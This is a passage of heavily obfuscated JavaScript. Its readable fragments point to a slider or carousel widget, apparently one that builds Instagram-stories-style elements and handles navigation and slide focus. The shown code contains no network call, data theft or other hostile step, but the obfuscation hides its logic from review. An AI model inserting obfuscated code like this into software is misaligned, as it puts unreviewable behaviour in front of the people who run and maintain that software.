_0x245cc1(_0x3c7bd8,_0x51419f-500,_0x51419f- -716,_0x3343aa-94)}return _0x5e6c26[_0x17f7e0(155,2086,1747,1916)](_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef)},lBWWT:function(_0x30d8f7,_0xf69f1){return _0x30d8f7||_0xf69f1},FdXYm:function(_0x54475a,_0xeeabcb,_0x444632,_0x185764){return _0x5e6c26.Hqecs(_0x54475a,_0xeeabcb,_0x444632,_0x185764)},Pkecl:_0x245cc1(5651,4204,5100,3810),WEwzG:"hidden",ilnma:function(_0x1bf053,_0x234b0e){function _0x4803a0(_0x3f4495,_0x29c881,_0x6c02f2,_0x40f03d){return _0x1e9c5e(_0x3f4495,_0x29c881-297,_0x29c881-675,_0x40f03d-430)}return _0x5e6c26[_0x4803a0(2157,1081,224,377)](_0x1bf053,_0x234b0e)},AVQHf:function(_0x1961eb,_0x443a75){function _0x385eb1(_0xd27e2c,_0x2175fb,_0x53c8a6,_0x3bb95a){return _0x1e9c5e(_0x53c8a6,_0x2175fb-48,_0x3bb95a-1196,_0x3bb95a-447)}return _0x5e6c26[_0x385eb1(3320,2361,3552,1985)](_0x1961eb,_0x443a75)},aUCyW:function(_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72){function _0x5d560b(_0x3ec900,_0x5daee8,_0x1ef9b5,_0x44f22c){return _0x245cc1(_0x3ec900,_0x5daee8-354,_0x1ef9b5- -244,_0x44f22c-13)}return _0x5e6c26[_0x5d560b(4141,4468,3116,1603)](_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72)},cPkqP:function(_0x5f1503,_0xa2f134){return _0x5e6c26.OyiCT(_0x5f1503,_0xa2f134)},RoeKA:_0x5e6c26[_0x1e9c5e(3327,3483,2600,3800)],RNrDR:function(_0x3d2b4b,_0x2f712a,_0x346381){function _0x3e65de(_0x52857d,_0xd70570,_0x54cac8,_0x252cf4){return _0x1e9c5e(_0x54cac8,_0xd70570-456,_0x252cf4-1710,_0x252cf4-342)}return _0x5e6c26[_0x3e65de(3534,3767,4070,4913)](_0x3d2b4b,_0x2f712a,_0x346381)},codFF:function(_0x1d3cd3,_0x465a55){function _0x5407ff(_0x13398e,_0x491ee5,_0x5e0a77,_0x4b622b){return _0x1e9c5e(_0x4b622b,_0x491ee5-91,_0x491ee5-688,_0x4b622b-70)}return _0x5e6c26[_0x5407ff(1401,1871,2620,391)](_0x1d3cd3,_0x465a55)},kuvVY:function(_0x2e3ab7,_0x2a4d54,_0x5c3464){function _0x1ffbdf(_0x3f22e8,_0x1a49ed,_0x39d085,_0x47e767){return _0x1e9c5e(_0x39d085,_0x1a49ed-73,_0x3f22e8-1500,_0x47e767-14)}return _0x5e6c26[_0x1ffbdf(1918,909,3902,200)](_0x2e3ab7,_0x2a4d54,_0x5c3464)},aawsQ:function(_0x1dd05c,_0x4a632c){return _0x5e6c26.lkeKs(_0x1dd05c,_0x4a632c)},HUvxo:function(_0x159dc7,_0x2521ae){return _0x5e6c26.sdFCY(_0x159dc7,_0x2521ae)},pasLe:_0x5e6c26[_0x245cc1(1108,17,2051,2374)],ZrXLM:function(_0x2dacdb,_0x6e2261){function _0x50941a(_0x1b0707,_0x4d992b,_0xb5c9de,_0x1c951b){return _0x245cc1(_0x1b0707,_0x4d992b-485,_0x1c951b- -310,_0x1c951b-428)}return _0x5e6c26[_0x50941a(-879,2944,1573,1055)](_0x2dacdb,_0x6e2261)},WLmFp:function(_0x14b5f0,_0xde997e){function _0x101872(_0x5de9ef,_0x1ab657,_0x57e761,_0x289c93){return _0x1e9c5e(_0x1ab657,_0x1ab657-493,_0x57e761-1010,_0x289c93-222)}return _0x5e6c26[_0x101872(4148,2674,3165,1790)](_0x14b5f0,_0xde997e)},gycTe:_0x5e6c26[_0x1e9c5e(3948,1670,2657,3652)],gvLIt:_0x5e6c26[_0x245cc1(4776,3933,3194,1328)],sCVyT:_0x5e6c26[_0x245cc1(3199,5978,4400,5688)],EEJHO:function(_0x2a2973,_0x296c86){function _0x247512(_0x46f8ab,_0x5323b9,_0x468901,_0x1cb084){return _0x245cc1(_0x5323b9,_0x5323b9-70,_0x468901- -1155,_0x1cb084-42)}return _0x5e6c26[_0x247512(1297,3336,1516,1816)](_0x2a2973,_0x296c86)},vqIhJ:_0x5e6c26[_0x245cc1(2183,1672,2282,1522)],PwRHn:function(_0x26c79,_0x27ab53){return _0x26c79(_0x27ab53)},QNASr:function(_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635){function _0x5ebcb4(_0x32e169,_0x2432d7,_0x2b5be6,_0x568db9){return _0x245cc1(_0x32e169,_0x2432d7-6,_0x568db9- -125,_0x568db9-63)}return _0x5e6c26[_0x5ebcb4(6473,5106,6355,5039)](_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635)},DjJqb:_0x5e6c26[_0x245cc1(3082,3486,2216,2010)],vGdIN:_0x5e6c26[_0x1e9c5e(46,2818,1483,3386)],sIzqA:_0x5e6c26[_0x1e9c5e(1274,3479,1655,1393)],rZYVN:_0x5e6c26[_0x245cc1(3708,4012,4556,4914)],odNeQ:_0x5e6c26[_0x245cc1(1255,3469,2497,2041)],hSWIE:_0x5e6c26[_0x1e9c5e(4127,1622,2256,2715)],XaFOZ:_0x5e6c26.csTgJ,OrJOv:function(_0x13b45d,_0xfca5ce,_0x57c3e9){return _0x13b45d(_0xfca5ce,_0x57c3e9)},FLMhZ:function(_0x2a4716,_0x451aed,_0x1e2cec){function _0xc9455a(_0xb13908,_0x1d3265,_0x54582f,_0x3f1ae1){return _0x245cc1(_0x1d3265,_0x1d3265-235,_0x3f1ae1- -280,_0x3f1ae1-20)}return _0x5e6c26[_0xc9455a(2443,787,-529,1261)](_0x2a4716,_0x451aed,_0x1e2cec)},nIQrF:function(_0x19771a,_0x298ecd,_0x4c4585){return _0x19771a(_0x298ecd,_0x4c4585)},SxfNa:function(_0x16a31c,_0x556e28,_0x319a6e){return _0x5e6c26.gbxvn(_0x16a31c,_0x556e28,_0x319a6e)},MfGjD:_0x5e6c26.bvIsc,hMCRT:_0x5e6c26.VjWey,nxBpm:"vLtgg",zLgZM:_0x5e6c26[_0x1e9c5e(2392,3682,2217,4062)],YtAbg:function(_0x3444d8,_0x419b2b){function _0x4c32c5(_0x319d75,_0x4a9d13,_0x54cccf,_0x5a594a){return _0x245cc1(_0x5a594a,_0x4a9d13-50,_0x4a9d13- -713,_0x5a594a-83)}return _0x5e6c26[_0x4c32c5(5356,4215,3813,3865)](_0x3444d8,_0x419b2b)},rPdjS:function(_0x146cf2,_0xbca625){return _0x5e6c26.ysRii(_0x146cf2,_0xbca625)},Suhdu:function(_0x295ce2,_0x187ba8){function _0x1fcb72(_0x1b1013,_0x34032f,_0x76135,_0x211fb){return _0x1e9c5e(_0x211fb,_0x34032f-363,_0x76135-70,_0x211fb-466)}return _0x5e6c26[_0x1fcb72(661,1965,1316,1106)](_0x295ce2,_0x187ba8)},qBXLR:"ipYqk"};function _0x245cc1(_0x25fb8a,_0x49f4da,_0x1d66a8,_0x57eb28){return _0x3c948a(_0x25fb8a-135,_0x49f4da-40,_0x25fb8a,_0x1d66a8-12)}var _0xd7c741=_0x37d20e(_0x1c2b92);function _0x1e9c5e(_0x569633,_0x1ee529,_0x1d5fdf,_0x163815){return _0x4b0756(_0x1d5fdf-79,_0x569633,_0x1d5fdf-115,_0x163815-222)}var _0x300c4e=_0xd7c741.on,_0x2456ce=_0xd7c741.emit,_0x2aa35d=_0xd7c741.bind,_0x4b6ba2=_0x1d48b6[_0x1e9c5e(3304,4822,2883,1795)],_0x3af7bb=_0x4b6ba2[_0x1e9c5e(547,2333,949,2422)],_0x3c771c=_0x4b6ba2[_0x1e9c5e(1643,3178,2306,3123)],_0x19c4b3=[];function _0x1e5b27(){var _0x5e2d0e={};_0x5e2d0e[_0x507af2(-398,1090,657,-218)]=_0x3218b6[_0x59b9fb(1828,3227,4080,2357)];function _0x59b9fb(_0x4403c3,_0x197128,_0x4852d9,_0x3ff9bb){return _0x1e9c5e(_0x4852d9,_0x197128-6,_0x3ff9bb- -155,_0x3ff9bb-160)}_0x5e2d0e[_0x59b9fb(-1756,1034,-440,-75)]=_0x3218b6[_0x507af2(1807,930,2261,1604)];function _0x507af2(_0x262332,_0x540019,_0x28a828,_0x508cf4){return _0x245cc1(_0x262332,_0x540019-444,_0x28a828- -764,_0x508cf4-399)}_0x5e2d0e[_0x507af2(1557,868,1215,1435)]=_0x3218b6.UhMpm;var _0xc4a63b=_0x5e2d0e;_0x3af7bb[_0x507af2(2520,1983,3192,1823)](function(_0x14c60b,_0x45298f){function _0x3bc0b1(_0x3915eb,_0x1a3e09,_0x2bfa91,_0x50d3f5){return _0x59b9fb(_0x3915eb-15,_0x1a3e09-56,_0x50d3f5,_0x2bfa91-1764)}function _0x242a62(_0x44a14d,_0x45c9c1,_0x344b69,_0x1b9b3e){return _0x59b9fb(_0x44a14d-39,_0x45c9c1-269,_0x44a14d,_0x344b69-1055)}if(_0x3218b6[_0x242a62(3818,1489,3037,3357)](_0x3218b6[_0x242a62(2040,2118,3921,2015)],_0x3218b6.TiHpj))_0x3218b6[_0x3bc0b1(-242,1382,1803,2990)](_0x1524fd,_0x14c60b,_0x45298f,-(-2*-4892+-4972+4811*-1));else{let _0x4c2a92=_0x3b8bba[_0x4cd910][_0x3bc0b1(5194,3714,4067,4374)+"te"](_0xc4a63b[_0x242a62(971,-18,619,-242)]),_0x362ed5=_0x44acb3[_0x242a62(2926,2549,1183,860)+_0x3bc0b1(4261,5352,4799,5551)](_0x242a62(2881,998,841,1369));_0x362ed5[_0x242a62(-817,1233,986,1291)]="insta-stor"+_0x3bc0b1(1031,1257,1495,1156)+_0x3bc0b1(-191,358,1291,-580),_0x362ed5[_0x3bc0b1(5318,5307,5342,7265)][_0x3bc0b1(2253,3476,2990,3636)+"y"](_0x3bc0b1(4682,1986,3988,4425),_0x4c2a92+"s");let _0x2cdc78=_0x4e10e4[_0x242a62(1464,-215,1183,-499)+"ent"](_0xc4a63b[_0x3bc0b1(3659,2577,1689,2297)]);_0x2cdc78.className=_0xc4a63b[_0x3bc0b1(435,3541,1886,3321)],_0x362ed5[_0x3bc0b1(2548,3623,1831,2596)+"d"](_0x2cdc78),_0x11f31c[_0x3bc0b1(3761,433,1831,2441)+"d"](_0x362ed5)}})}function _0x83115b(){function _0x12acbc(_0xd1e051,_0x1e8e1a,_0x558f3d,_0xb1da0a){return _0x1e9c5e(_0xd1e051,_0x1e8e1a-225,_0x558f3d-520,_0xb1da0a-424)}function _0x245a3c(_0x3a0dce,_0x2fc5fa,_0x220fdc,_0x3a89ad){return _0x245cc1(_0x3a89ad,_0x2fc5fa-373,_0x3a0dce- -311,_0x3a89ad-252)}var _0x42d5a1={};_0x42d5a1[_0x245a3c(4751,5720,5960,2924)]=_0x3218b6[_0x12acbc(5001,1924,3072,3333)],_0x42d5a1.kAqAR=_0x3218b6.VEfdH;var _0x3e793f=_0x42d5a1;_0x3218b6[_0x12acbc(1541,3576,1556,40)](_0x20d1c6,function(_0x3f4d8c){function _0x2568ef(_0xc71923,_0x3fca80,_0x154449,_0x21d047){return _0x245a3c(_0x154449- -365,_0x3fca80-160,_0x154449-302,_0x3fca80)}function _0x4cf2fe(_0xa2da35,_0xfd5de3,_0x26e963,_0x23b1a2){return _0x245a3c(_0xa2da35-168,_0xfd5de3-461,_0x26e963-473,_0x26e963)}_0x3e793f[_0x2568ef(4276,2583,4386,3641)]!==_0x3e793f[_0x2568ef(4418,4969,3139,2822)]?_0x3f4d8c[_0x4cf2fe(4865,4993,3273,4538)]():(_0x176860=_0x138cf5,_0x28a6a9=_0x5b2539,_0x1598c9=!1)}),_0x2f2106(_0x19c4b3)}function _0x1524fd(_0x1c8fb4,_0x2ee907,_0xf27113){var _0x2773b7={qldsw:function(_0x274496,_0x11dd14,_0x320f2c){return _0x5e6c26.gElav(_0x274496,_0x11dd14,_0x320f2c)},VuJPB:function(_0x17691c,_0xda8369,_0x482a84,_0x45a131){return _0x5e6c26.cMGlh(_0x17691c,_0xda8369,_0x482a84,_0x45a131)},YcErE:function(_0x21e5bd,_0x134ce5,_0x14ee5c){return _0x5e6c26.dARki(_0x21e5bd,_0x134ce5,_0x14ee5c)},bVljF:function(_0x568ee6,_0xa1f91f){return _0x5e6c26.LkXEE(_0x568ee6,_0xa1f91f)},QbcfL:function(_0x54f529,_0xf2e275,_0x38767b,_0x42850b){function _0xd0e0f0(_0x5b1614,_0x2c5016,_0x4c47fc,_0x40f8c0){return _0x1d57(_0x4c47fc- -286,_0x2c5016)}return _0x5e6c26[_0xd0e0f0(1624,-1022,878,191)](_0x54f529,_0xf2e275,_0x38767b,_0x42850b)},SdQZy:_0x5e6c26[_0x405bd2(2984,3777,2906,1363)],HRmQg:function(_0x464e85){return _0x5e6c26.fMUTO(_0x464e85)},DiLgT:_0x5e6c26[_0x18183b(1607,335,2892,1595)],OPZNH:function(_0x459d5b,_0x49a090,_0x4c3128){function _0x3d9de9(_0x256cad,_0x397130,_0x2e93a7,_0xafab7b){return _0x18183b(_0xafab7b-352,_0x397130-160,_0x2e93a7,_0xafab7b-301)}return _0x5e6c26[_0x3d9de9(4074,1226,1909,2917)](_0x459d5b,_0x49a090,_0x4c3128)},XudzN:function(_0x119a50,_0x4ad99c){function _0x50d794(_0x47a5c6,_0x362fba,_0x4a7520,_0x44c8ed){return _0x18183b(_0x4a7520-1364,_0x362fba-76,_0x362fba,_0x44c8ed-23)}return _0x5e6c26[_0x50d794(-237,2390,1584,367)](_0x119a50,_0x4ad99c)},fjABF:_0x5e6c26[_0x18183b(1955,3961,3331,2924)],tYfyC:function(_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e){function _0x5c4b57(_0x39ad0b,_0x271739,_0x31577a,_0x154fe3){return _0x18183b(_0x31577a- -26,_0x271739-477,_0x154fe3,_0x154fe3-335)}return _0x5e6c26[_0x5c4b57(632,824,1547,-442)](_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e)},IzjSG:function(_0x29e072,_0x46640f){return _0x5e6c26.fGaJJ(_0x29e072,_0x46640f)},jVGEG:function(_0x4c0372,_0x47cb38,_0x9a5539){return _0x5e6c26.UgfqN(_0x4c0372,_0x47cb38,_0x9a5539)},yrrmK:_0x5e6c26[_0x18183b(1860,3847,1116,2978)],NzciS:function(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d){return _0x5e6c26.WRXDH(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d)},dhZJy:function(_0x1001da,_0x4ccc13){function _0x5ec5ec(_0x2ed4e7,_0x4857f8,_0x4b025b,_0x448988){return _0x18183b(_0x2ed4e7-260,_0x4857f8-291,_0x4b025b,_0x448988-336)}return _0x5e6c26[_0x5ec5ec(1330,1531,2223,1749)](_0x1001da,_0x4ccc13)},QUbGm:function(_0x5a8d6f,_0x4f6519){return _0x5a8d6f===_0x4f6519},LiFzO:function(_0x31a1bb,_0x2854b6){function _0x5531fa(_0x201762,_0x1889df,_0x350c14,_0x91a6d2){return _0x18183b(_0x201762- -66,_0x1889df-321,_0x91a6d2,_0x91a6d2-477)}return _0x5e6c26[_0x5531fa(2758,4252,3532,928)](_0x31a1bb,_0x2854b6)},KKlGT:_0x5e6c26.KRYZJ,zUmDh:function(_0x3d72f2,_0x1fbc49){function _0x2e4f45(_0x203349,_0x328c55,_0x3fb7bd,_0x23dc47){return _0x405bd2(_0x3fb7bd- -1773,_0x328c55-92,_0x3fb7bd-225,_0x23dc47)}return _0x5e6c26[_0x2e4f45(291,-1555,412,-247)](_0x3d72f2,_0x1fbc49)},ReMwT:_0x5e6c26[_0x18183b(1034,1491,266,-169)],YrTqM:_0x5e6c26.FjTEk,qnPWc:function(_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726){function _0x4ccc55(_0x297966,_0x1a24d9,_0x17a396,_0x5f12d9){return _0x405bd2(_0x297966- -552,_0x1a24d9-112,_0x17a396-437,_0x17a396)}return _0x5e6c26[_0x4ccc55(1011,2749,1700,1530)](_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726)},yaDDu:function(_0xb17451,_0x596bf1,_0x1233c9){return _0x5e6c26.hjSHh(_0xb17451,_0x596bf1,_0x1233c9)},ovvhG:_0x5e6c26[_0x18183b(2845,4048,1468,2644)],LDYrN:function(_0xd877d7,_0x45cae7,_0x447348,_0x422595){function _0x25485a(_0x51e9a8,_0x23e5f8,_0x16ecf3,_0x3312cc){return _0x405bd2(_0x51e9a8- -847,_0x23e5f8-335,_0x16ecf3-110,_0x3312cc)}return _0x5e6c26[_0x25485a(2456,1165,2179,3250)](_0xd877d7,_0x45cae7,_0x447348,_0x422595)},nhSEq:function(_0x22ff07,_0x30a1a3,_0x4cd93a){function _0x4885bc(_0xa17e70,_0xdbe6d3,_0x250d65,_0x57eca0){return _0x18183b(_0xdbe6d3-1149,_0xdbe6d3-496,_0x57eca0,_0x57eca0-262)}return _0x5e6c26[_0x4885bc(5421,3420,4680,5193)](_0x22ff07,_0x30a1a3,_0x4cd93a)},BouDT:function(_0x33ba62,_0x29c0c0){function _0x4904bf(_0x581f04,_0x2a59dc,_0x719f5b,_0x46cd33){return _0x18183b(_0x46cd33- -104,_0x2a59dc-87,_0x2a59dc,_0x46cd33-122)}return _0x5e6c26[_0x4904bf(4618,1601,1961,2953)](_0x33ba62,_0x29c0c0)},XDWqo:function(_0x170342,_0x22690a){return _0x170342-_0x22690a},JoMYJ:_0x5e6c26[_0x405bd2(2659,1425,626,4512)]};function _0x18183b(_0x591541,_0x3e48d0,_0x29c3c8,_0x18ed8c){return _0x245cc1(_0x29c3c8,_0x3e48d0-371,_0x591541- -1787,_0x18ed8c-8)}var _0x1137da=function(_0x557e6d,_0x8f78e3,_0x37cecd,_0x4a6349){var _0x3fba8f={VJbzN:_0x41994c(2313,-199,1464,1279),PEjiY:function(_0x465bea,_0x410f2e){return _0x465bea===_0x410f2e},vGMdx:"wpVIo",ejWec:_0x3218b6[_0x4e3623(3383,2390,1155,2503)],PRXyU:function(_0x34e438,_0x3acede){return _0x3218b6.zprQC(_0x34e438,_0x3acede)},ASXMd:_0x3218b6[_0x4e3623(5927,6220,6473,5276)],ekriB:_0x3218b6[_0x4e3623(2142,584,2731,1586)],TEHhE:function(_0x2c9e87,_0x169a2f){function _0x36dd2c(_0x359048,_0x25cffd,_0x51a370,_0x3c75ca){return _0x41994c(_0x359048-273,_0x25cffd-281,_0x51a370,_0x359048-59)}return _0x3218b6[_0x36dd2c(1192,2216,2147,-261)](_0x2c9e87,_0x169a2f)},qtNLT:function(_0x28029a,_0x4110c8,_0x178fbc){function _0x391bb3(_0x1d2741,_0x4554f0,_0x1d67d6,_0x249375){return _0x4e3623(_0x1d2741,_0x4554f0-417,_0x1d67d6-349,_0x4554f0- -363)}return _0x3218b6[_0x391bb3(2366,1165,-487,1165)](_0x28029a,_0x4110c8,_0x178fbc)},NuKWG:function(_0x1e4e56,_0x3d265d,_0x5afd88){function _0x58ca9f(_0x2016e8,_0x4e0d84,_0x136265,_0x1ec844){return _0x4e3623(_0x1ec844,_0x4e0d84-300,_0x136265-303,_0x2016e8- -382)}return _0x3218b6[_0x58ca9f(3723,3211,4851,4653)](_0x1e4e56,_0x3d265d,_0x5afd88)},kBAPH:function(_0x42dad3,_0x24c0a0){return _0x42dad3<=_0x24c0a0},TxtMf:_0x3218b6[_0x4e3623(3586,6173,6333,4880)],nKhLo:function(_0x1844f0){return _0x1844f0()},BrmGB:function(_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3){function _0xceac2e(_0x40e256,_0x45b3fb,_0x2afc49,_0x27e8ec){return _0x41994c(_0x40e256-10,_0x45b3fb-263,_0x27e8ec,_0x45b3fb-1033)}return _0x3218b6[_0xceac2e(6141,4204,5803,4448)](_0x18863c,_0x588bd9,_0x1f2bbc,_0x2e25b3)},NYnCz:function(_0xf82697,_0x3e336e){function _0x4c4350(_0x377485,_0x1c4c6d,_0x46bcdd,_0x2d6283){return _0x41994c(_0x377485-470,_0x1c4c6d-154,_0x46bcdd,_0x1c4c6d-305)}return _0x3218b6[_0x4c4350(2008,2871,2879,3202)](_0xf82697,_0x3e336e)},QsJXt:function(_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e){function _0x49130d(_0x2c3c28,_0x1606a7,_0xa6e011,_0x4ee88f){return _0x41994c(_0x2c3c28-321,_0x1606a7-21,_0x1606a7,_0xa6e011-1564)}return _0x3218b6[_0x49130d(4329,4363,2490,713)](_0x137a69,_0x196f4e,_0x4af80c,_0x1f7b3e)},kXCOP:_0x3218b6[_0x4e3623(1700,4344,2610,3408)],pFcNg:_0x3218b6[_0x4e3623(2199,1814,3430,1789)],yachJ:function(_0x13dadc,_0x315ce4){function _0x40025f(_0x14a7e1,_0x28a32d,_0x12b729,_0x145ff9){return _0x41994c(_0x14a7e1-76,_0x28a32d-272,_0x12b729,_0x14a7e1-1514)}return _0x3218b6[_0x40025f(3748,3696,5364,1758)](_0x13dadc,_0x315ce4)},lxbQG:function(_0x22e07f,_0x4e450a){function _0x1db0fc(_0x3666ca,_0x118ce6,_0x53ecc5,_0x4b0939){return _0x4e3623(_0x3666ca,_0x118ce6-465,_0x53ecc5-480,_0x118ce6- -685)}return _0x3218b6[_0x1db0fc(1608,3031,4018,3950)](_0x22e07f,_0x4e450a)},oGRCk:function(_0xff3fdd,_0x3fe43f){function _0x19cd0b(_0x43762a,_0x10aa58,_0x12559b,_0x1dd029){return _0x41994c(_0x43762a-167,_0x10aa58-426,_0x1dd029,_0x10aa58-1158)}return _0x3218b6[_0x19cd0b(2565,2432,3455,2236)](_0xff3fdd,_0x3fe43f)},sKdzB:function(_0x2c554c,_0x17973f){function _0x12a338(_0x7faa06,_0xd95414,_0x374868,_0x5e6464){return _0x41994c(_0x7faa06-473,_0xd95414-24,_0x5e6464,_0x374868-884)}return _0x3218b6[_0x12a338(2853,4114,3903,3053)](_0x2c554c,_0x17973f)},dQKMk:function(_0x4a299b,_0x22d513,_0x399e7f,_0x211c28){function _0x45b5f7(_0x170074,_0x1e945b,_0x324b0c,_0x43a9fa){return _0x41994c(_0x170074-452,_0x1e945b-292,_0x324b0c,_0x43a9fa-845)}return _0x3218b6[_0x45b5f7(755,2224,-574,841)](_0x4a299b,_0x22d513,_0x399e7f,_0x211c28)},FnKFO:function(_0x55ecb1,_0x3bc50c){return _0x3218b6.cPkqP(_0x55ecb1,_0x3bc50c)},dGAVM:_0x3218b6[_0x41994c(2347,3259,4267,3394)]},_0x4bd2d3,_0x59f6e7=_0x3218b6[_0x41994c(2,823,757,1133)](_0x37d20e,_0x557e6d),_0x1b6a1b=_0x59f6e7.on,_0xfaee7b=_0x59f6e7[_0x41994c(3284,1688,1353,1794)],_0x157548=_0x59f6e7.bind,_0x148adf=_0x557e6d[_0x41994c(141,951,-591,904)];function _0x41994c(_0x1f153b,_0x894a86,_0x3abf9a,_0x3f0934){return _0x405bd2(_0x3f0934- -1548,_0x894a86-430,_0x3abf9a-21,_0x3abf9a)}var _0x321b02=_0x557e6d[_0x4e3623(2134,3692,3308,2429)],_0x3f8ccd=_0x557e6d[_0x41994c(2088,4468,1759,3124)],_0x19e8ae=_0x3f8ccd.isNavigation,_0x44b50a=_0x3f8ccd[_0x4e3623(3611,2789,1880,3211)+"ve"],_0x138e90=_0x3f8ccd[_0x4e3623(6957,6436,6719,5050)],_0x5d0f76=_0x3f8ccd[_0x4e3623(564,351,908,1965)],_0x3b946c=_0x3f8ccd.slideFocus,_0x3a4b0f=_0x148adf[_0x4e3623(1332,922,3660,2214)][_0x4e3623(3645,3063,1828,3578)],_0x41e6f4=_0x3218b6[_0x4e3623(1275,2613,1731,2953)](_0x52e9fa,_0x4a6349,_0x4e3623(5263,5861,6777,5312)),_0x50741e=_0x52e9fa(_0x4a6349,_0x3f4aa0);function _0x4e3623(_0x4063c8,_0x2d96ac,_0x5a014c,_0x4ce9df){return _0x405bd2(_0x4ce9df- -66,_0x2d96ac-350,_0x5a014c-195,_0x4063c8)}var _0x5c039f=_0x3218b6.codFF(_0x37cecd,-1),_0x594d17=_0x3218b6[_0x41994c(1866,119,-1324,78)](_0x9e5718,_0x4a6349,_0x3218b6[_0x41994c(-666,-883,-1935,88)](".",_0x19d6ce));function _0x28b218(){var _0x1e40c4={wKCMC:"add",qhZzX:_0x1307d8(4086,2518,2829,3377),ufYtJ:function(_0x382e81,_0x34a81f,_0x28d4dc){function _0x2de03a(_0x41f26e,_0x292fa1,_0x4d141a,_0x442709){return _0x1307d8(_0x41f26e-318,_0x292fa1-151,_0x4d141a-845,_0x41f26e)}return _0x2773b7[_0x2de03a(1748,3045,2998,1155)](_0x382e81,_0x34a81f,_0x28d4dc)}},_0x2c2ad7=_0x557e6d[_0x1307d8(873,-383,586,-580)][_0x1307d8(2630,1913,3077,2573)](function(_0x572ccb){function _0x5bd3ba(_0x1c452c,_0x4767a5,_0x4aa558,_0xee6ddf){return _0xad4126(_0xee6ddf-401,_0x4767a5-174,_0x1c452c,_0xee6ddf-8)}function _0x26509a(_0xf61e07,_0x8d9c23,_0x290fde,_0x2d0b12){return _0x1307d8(_0xf61e07-422,_0x8d9c23-440,_0x290fde- -83,_0x8d9c23)}if(_0x3fba8f[_0x26509a(2407,-860,1163,1803)]==="tZmBo"){var _0x2256e1=_0x572ccb[_0x5bd3ba(4636,5413,2962,3736)][_0x26509a(303,1781,1506,2618)].Slides[_0x5bd3ba(2794,1678,1871,1884)](_0x8f78e3);if(_0x2256e1)if(_0x3fba8f.PEjiY(_0x3fba8f[_0x26509a(4992,3427,4203,2649)],_0x3fba8f[_0x26509a(2821,4852,3806,2444)]))this[_0x5bd3ba(5970,4110,3889,4876)]();else return _0x2256e1[_0x5bd3ba(2564,690,452,1332)].id;else return""}else{var _0x5e2681={};_0x5e2681[_0x5bd3ba(679,134,2369,1977)]=_0x1e40c4[_0x26509a(4769,1208,2912,2438)],_0x5e2681[_0x26509a(2843,3569,2111,1768)]=_0x1e40c4[_0x5bd3ba(2285,3851,2195,2472)];var _0x41752f=_0x5e2681;_0xbd259f&&_0x1e40c4[_0x5bd3ba(5456,6478,5472,5185)](_0x2ca640,_0x1a49a7,function(_0x2ffb3c){function _0x34861c(_0xbb9bae,_0x47e39b,_0x751d2b,_0x1422ce){return _0x5bd3ba(_0x751d2b,_0x47e39b-274,_0x751d2b-21,_0x1422ce- -1314)}function _0x5a75aa(_0x115b6f,_0x1ba6f8,_0x917d9d,_0x4b962b){return _0x26509a(_0x115b6f-89,_0x917d9d,_0x4b962b- -968,_0x4b962b-46)}_0x2ffb3c&&_0x192e21[_0x5a75aa(1964,-366,1121,884)][_0x4eab3b?_0x41752f[_0x34861c(685,2124,1558,663)]:_0x41752f[_0x34861c(1154,2796,1736,1651)]](_0x2ffb3c)})}}).join(" ");_0x2773b7[_0xad4126(2445,2549,4180,1748)](_0x54c12f,_0x4a6349,_0x3f4aa0,_0x2773b7[_0x1307d8(5036,4541,4101,2913)](_0xf58bd8,_0x138e90[_0x1307d8(3739,3976,4089,3341)],_0x2773b7[_0xad4126(1669,1415,1961,640)](_0x5c039f?_0x37cecd:_0x8f78e3,1))),_0x54c12f(_0x4a6349,_0x4a39f4,_0x2c2ad7),_0x2773b7[_0xad4126(2319,3061,848,4127)](_0x54c12f,_0x4a6349,_0x51eed8,_0x3b946c?_0x2773b7[_0x1307d8(2270,1259,2718,2847)]:"");function _0xad4126(_0x598313,_0x588cef,_0x314338,_0x342ad9){return _0x4e3623(_0x314338,_0x588cef-126,_0x314338-237,_0x598313- -427)}function _0x1307d8(_0x283873,_0x1d2ab8,_0x1d84f3,_0x592c0f){return _0x41994c(_0x283873-430,_0x1d2ab8-477,_0x592c0f,_0x1d84f3-685)}_0x3b946c&&_0x2773b7[_0xad4126(4471,4403,3757,4864)](_0x5865a4,_0x4a6349,_0x4101d6)}function _0x358398(){function _0x2b6c72(_0x3b82ca,_0x1c0290,_0x347fd7,_0x117310){return _0x41994c(_0x3b82ca-247,_0x1c0290-88,_0x3b82ca,_0x1c0290-1510)}!_0x4bd2d3&&_0x2773b7[_0x2b6c72(5764,3867,5507,4641)](_0x4eb0d7)}function _0x4eb0d7(){function _0x2d37e0(_0x594b2d,_0x493284,_0x1442c6,_0x3666f8){return _0x4e3623(_0x3666f8,_0x493284-246,_0x1442c6-173,_0x1442c6- -912)}function _0x1bdf99(_0x5b37ae,_0x34762d,_0x45b0e0,_0x4a53c0){return _0x4e3623(_0x34762d,_0x34762d-256,_0x45b0e0-226,_0x4a53c0- -1377)}var _0x204637={UWiZf:function(_0xeed811,_0x36279c,_0x45c717,_0x2d8e72){function _0x595a6a(_0x145752,_0x10814f,_0xc07318,_0x1b377c){return _0x1d57(_0xc07318- -374,_0x10814f)}return _0x2773b7[_0x595a6a(1467,475,1637,1311)](_0xeed811,_0x36279c,_0x45c717,_0x2d8e72)},zKoCc:_0x2773b7[_0x1bdf99(458,-195,1830,949)],bMWwT:function(_0xfe85b3,_0x43c6b4,_0x4e6956){function _0xf187a4(_0xd10896,_0x4eda13,_0x71ed27,_0x2f2b26){return _0x1bdf99(_0xd10896-299,_0xd10896,_0x71ed27-340,_0x4eda13-328)}return 